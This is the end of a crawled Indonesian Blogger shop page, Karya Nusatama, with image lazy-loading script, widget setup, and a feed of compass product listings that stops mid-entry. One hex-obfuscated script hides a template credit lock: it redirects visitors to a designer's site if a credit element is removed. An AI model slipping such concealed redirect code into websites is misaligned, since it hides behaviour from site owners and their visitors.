// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6gurp6K2rtFwJHJ4dlDS9krPe-Fw:1765587342343';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2019/01/jual-swing-sampler-telescoping-di-jakarta.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2019/01/jual-swing-sampler-telescoping-di-jakarta.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2019/01/jual-swing-sampler-telescoping-di-jakarta.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/2989654897585959161/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/ce4a0ba1ae8a0475', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '2989654897585959161', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwfA8lwgqq-22-HbPLqf9dFHIxhOYiTce_XYlwPaOLIgVopoQnTd3gSF0kWeqdjXcQ7MVN_8rtY8u506XXeOGwp-dxOtfDCIhnIgke7_WWc3WH9sqGrWsNaoGkB2FF9rDir7ClLaNR8DyN/s72-c/Swing+sampler.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwfA8lwgqq-22-HbPLqf9dFHIxhOYiTce_XYlwPaOLIgVopoQnTd3gSF0kWeqdjXcQ7MVN_8rtY8u506XXeOGwp-dxOtfDCIhnIgke7_WWc3WH9sqGrWsNaoGkB2FF9rDir7ClLaNR8DyN/s1600/Swing+sampler.jpg', 'pageName': 'Jual Swing Sampler Telescoping di Jakarta', 'pageTitle': 'KARYA NUSATAMA: Jual Swing Sampler Telescoping di Jakarta'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jual Swing Sampler Telescoping di Jakarta', 'description': 'Hubungi\xa0 Hotline 085740767348 / Wa : 081339893673 untuk pemesanan swing sampler telescoping di jakarta.                       Spesifikasi sw...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwfA8lwgqq-22-HbPLqf9dFHIxhOYiTce_XYlwPaOLIgVopoQnTd3gSF0kWeqdjXcQ7MVN_8rtY8u506XXeOGwp-dxOtfDCIhnIgke7_WWc3WH9sqGrWsNaoGkB2FF9rDir7ClLaNR8DyN/s1600/Swing+sampler.jpg', 'url': 'https://www.karyanusatama.co.id/2019/01/jual-swing-sampler-telescoping-di-jakarta.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2989654897585959161}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.karyanusatama.co.id/feeds/posts/default/-/Kompas?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 33024
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287"},"updated":{"$t":"2025-12-12T01:07:48.280-08:00"},"category":[{"term":"Stick Grounding"},{"term":"Perangkat Listrik"},{"term":"Alat Ukur lainya"},{"term":"Sirine"},{"term":"Sirine Bandara"},{"term":"grounding"},{"term":"lampu Rotary"},{"term":"Alat Laboratorium"},{"term":"Alat Survey Lainya"},{"term":"Lampu Emergency"},{"term":"Telescopic Hotstick"},{"term":"Lampu Explosion Proof"},{"term":"Voltage Detector"},{"term":"Alarm Emergency"},{"term":"Lampu Sirine"},{"term":"Eyewash"},{"term":"Sirine Q-Light"},{"term":"High Voltage"},{"term":"LAMPU MENARA \/ TOWER LAMP"},{"term":"Timbangan Digital"},{"term":"Mini Sirine"},{"term":"PREASURE MAGNEHELIC"},{"term":"Moisture Meter"},{"term":"Clamp Meter"},{"term":"Mesin Listrik"},{"term":"Teropong Bushnell"},{"term":"Penangkal Petir"},{"term":"Safety Lainya"},{"term":"Sarung Tangan Anti Listrik"},{"term":"Multimeter"},{"term":"Sepatu Anti Listrik"},{"term":"Sirine Engkol"},{"term":"Alarm Melody"},{"term":"Sirine Multitone"},{"term":"Digital Thermometer"},{"term":"Alat Kapal"},{"term":"Meteran"},{"term":"Panel Analog"},{"term":"Tang Hidrolik"},{"term":"Sirine Ex-Proof"},{"term":"Tandu Dan Perahu Karet"},{"term":"Hammer Tester"},{"term":"Kabel"},{"term":"Moisture Tester"},{"term":"Theodolite"},{"term":"Lampu Sorot"},{"term":"Kompas"},{"term":"Alat Safety"},{"term":"Fiber Optic"},{"term":"Lampu Signal"},{"term":"Access Control"},{"term":"Anemometer"},{"term":"Calibrator"},{"term":"Jaket Pelampung"},{"term":"Lampu Indikator"},{"term":"Temperature"},{"term":"Digital Oscilloscope"},{"term":"Sonar Fish Finder"},{"term":"Lampu SON-T Philips"},{"term":"Body Harness"},{"term":"GPS"},{"term":"Gas Detector"},{"term":"Aneka Tang"},{"term":"Lampu Beacon"},{"term":"Refractometer"},{"term":"Digital Sound Level"},{"term":"Power Supply"},{"term":"Senter"},{"term":"ETSWING"},{"term":"Racket Puller"},{"term":"Alat Pemetaan"},{"term":"Ballas Lampu"},{"term":"Thickness Gauge"},{"term":"CCTV System"},{"term":"Lampu TL"},{"term":"Vibration Meter"},{"term":"Conductivity Meter"},{"term":"Cutting Tool"},{"term":"Helm Climbing"},{"term":"Humidity Meter"},{"term":"Lampu Sodium"},{"term":"Lampu Baecon"},{"term":"Safety Goggles"},{"term":"ALTIMETER"},{"term":"Crimping Tool"},{"term":"Toa Speaker"},{"term":"Cable Tester"},{"term":"Gas Analizer"},{"term":"Hearing Protection"},{"term":"Spectrum Analyzer"},{"term":"Adapters"},{"term":"Audio Generator"},{"term":"BAROMETER"},{"term":"CLINOMETER"},{"term":"Chain Block"},{"term":"Steiner"},{"term":"Current Transformer"},{"term":"Smart Sensor"},{"term":"Spectrometers"},{"term":"Breath Tester"},{"term":"Frequency Counter"},{"term":"ICOM"},{"term":"Ombrometer"},{"term":"Alat Selam"},{"term":"GERBER"},{"term":"Parameter"},{"term":"clamp"},{"term":"siren"},{"term":"Digital Sound \nLevel"},{"term":"Photo Cell"},{"term":"Stabilizer"},{"term":"Chlorophil Meter"},{"term":"Digital Soun Level"},{"term":"EMF Field Tester"},{"term":"Micrometer"},{"term":"Penetrometer"},{"term":"Protector"},{"term":"Webbing Lifting"},{"term":"e"},{"term":"la"},{"term":"list"},{"term":"pres"},{"term":"safety"},{"term":"su"}],"title":{"type":"text","$t":"KARYA NUSATAMA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Kompas?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/search\/label\/Kompas"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Kompas\/-\/Kompas?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"59"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2336369761875928120"},"published":{"$t":"2022-05-21T02:45:00.002-07:00"},"updated":{"$t":"2022-05-21T02:45:14.368-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Kompas Suunto KB20 Akurasi 0,5"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Kompas Suunto KB20 Akurasi 0,5 Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1xrVYheXdOQcOQDUxvTW4oqMaYOoAVac5rXaPWx4KzouxdcoMOO6OX4wwU1S8kS2QpYfcOkL4gx9Lk73RO2AFMBpGxkfimrmt4kJYFvKjydkdiXTos08-XwGEAJOF7mDnZJ-dXJjGETRTzIAzCS44EdlV2gTCKLkAsXgTOJeu5zxUPqya4yLpLyK5Mw\/s300\/lamp.co.id%20-%202022-05-21T164014.004.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kompas Suunto KB20 Akurasi 0,5\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1xrVYheXdOQcOQDUxvTW4oqMaYOoAVac5rXaPWx4KzouxdcoMOO6OX4wwU1S8kS2QpYfcOkL4gx9Lk73RO2AFMBpGxkfimrmt4kJYFvKjydkdiXTos08-XwGEAJOF7mDnZJ-dXJjGETRTzIAzCS44EdlV2gTCKLkAsXgTOJeu5zxUPqya4yLpLyK5Mw\/s16000\/lamp.co.id%20-%202022-05-21T164014.004.png\" title=\"Kompas Suunto KB20 Akurasi 0,5\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nSuunto KB-20\/ 360\/ R\u003Cbr \/\u003E\nAkurasi 0, 5\u003Cbr \/\u003E\nInterval Graduation 1\u003Cbr \/\u003E\nSkala: 0-360\u003Cbr \/\u003E\ncasing plastik\u003Cbr \/\u003E\ndamping liquid\u003Cbr \/\u003E\nbantalan permata\u003Cbr \/\u003E\npenyesuaian optical\u003Cbr \/\u003E\ntali-temali kapal\u003Cbr \/\u003E\nmengambang\u003Cbr \/\u003E\nTersedia untuk 5 zona geografis balancing\u003Cbr \/\u003E\nTersedia dalam warna kuning atau abu-abu\u003Cbr \/\u003E\nGaransi 2 tahun\u003Cbr \/\u003E\nDimensi: 75 x 55 x 16 mm\u003Cbr \/\u003E\nBerat: 40 g Silahkanlangsung saja diorder bozku\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Kompas Suunto KB20 Akurasi 0,5, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/alat-ukur-curah-hujan-neta-rain-gauge.html\n\"\u003EAlat Ukur Curah Hujan Neta Rain Gauge\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/pengubur-kemiringan-bangunan-clinometer-sola-13cm.html\n\"\u003EPengukur Kemiringan Bangunan Clinometer Sola 13cm\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/strike-alert-hd-lightning-detector.html\n\"\u003EStrike Alert HD Lightning Detector\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2336369761875928120\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/kompas-suunto-kb20-akurasi-05.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2336369761875928120"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2336369761875928120"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/kompas-suunto-kb20-akurasi-05.html","title":"Kompas Suunto KB20 Akurasi 0,5"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1xrVYheXdOQcOQDUxvTW4oqMaYOoAVac5rXaPWx4KzouxdcoMOO6OX4wwU1S8kS2QpYfcOkL4gx9Lk73RO2AFMBpGxkfimrmt4kJYFvKjydkdiXTos08-XwGEAJOF7mDnZJ-dXJjGETRTzIAzCS44EdlV2gTCKLkAsXgTOJeu5zxUPqya4yLpLyK5Mw\/s72-c\/lamp.co.id%20-%202022-05-21T164014.004.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8203261671250343079"},"published":{"$t":"2022-04-20T21:10:00.002-07:00"},"updated":{"$t":"2022-04-20T21:10:34.171-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Kompas Plus Clinometer Suunto Tandem Akurasi 1\/3 di Solo"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kompas Plus Clinometer Suunto Tandem Akurasi 1\/3 di Solo Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz8WUm5rSglyr8i2po7I-Uet32ampEofQmKG7Ulb_7ZFNkyScgwwpoufQEP1vW8uzJahfOJCi2e3d4pIlCnZuZYDQgVrqZ22g0TWAaYTxd0EhPItWyFr41lshzxD7GnQ8Qn_ZAaK1YYzbboJSSk4hK8AEr--FQREDOg-ewV2Kc1h5tLRZrpymIXrOdaQ\/s300\/lamp.co.id%20-%202022-04-21T110530.082.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kompas Plus Clinometer Suunto Tandem Akurasi 1\/3 di Solo\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz8WUm5rSglyr8i2po7I-Uet32ampEofQmKG7Ulb_7ZFNkyScgwwpoufQEP1vW8uzJahfOJCi2e3d4pIlCnZuZYDQgVrqZ22g0TWAaYTxd0EhPItWyFr41lshzxD7GnQ8Qn_ZAaK1YYzbboJSSk4hK8AEr--FQREDOg-ewV2Kc1h5tLRZrpymIXrOdaQ\/s16000\/lamp.co.id%20-%202022-04-21T110530.082.png\" title=\"Jual Kompas Plus Clinometer Suunto Tandem Akurasi 1\/3 di Solo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nClinometer:\u003Cbr \/\u003E\n* Accuracy 1\/4\u003Cbr \/\u003E\n* Graduation interval 0.5\u003Cbr \/\u003E\n* Scale: slope 90, slope %\u003Cbr \/\u003E\n* Adjustable diopter\u003Cbr \/\u003E\n* Dual saphire bearing\u003Cbr \/\u003E\n* Liquid filled capsule for stable operation\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCompass:\u003Cbr \/\u003E\n* Accuracy 1\/3\u003Cbr \/\u003E\n* Graduation interval 0.5\u003Cbr \/\u003E\n* Scale: Azimuth 360, Reversed 360\u003Cbr \/\u003E\n* Adjustable diopter\u003Cbr \/\u003E\n* Saphire bearing\u003Cbr \/\u003E\n* Liquid filled capsule for stable operation\u003Cbr 